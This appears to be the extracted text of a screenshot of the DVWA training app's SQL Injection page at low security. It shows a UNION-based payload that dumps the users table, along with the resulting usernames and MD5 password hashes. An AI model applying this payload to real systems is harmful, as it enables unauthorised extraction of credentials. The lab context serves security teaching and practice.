 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: ' UNION SELECT user, Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help